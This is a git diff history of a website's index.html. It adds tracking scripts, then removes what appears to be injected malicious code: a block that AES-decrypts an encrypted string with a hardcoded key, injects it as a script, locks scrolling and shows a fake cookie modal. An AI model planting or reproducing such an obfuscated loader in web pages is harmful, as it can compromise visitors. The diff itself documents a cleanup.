

==== commit 81ef1626: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,27 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
+  <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5027923,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5027923&101" alt="free hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
 <!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();


==== commit f8aa268e: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -10,20 +10,8 @@
 
   gtag('config', 'G-70VR6YJBH6');
 </script>
-  <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5027923,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5027923&101" alt="free hit counter" border="0"></a></noscript>
-<!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +59,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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[base64]`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
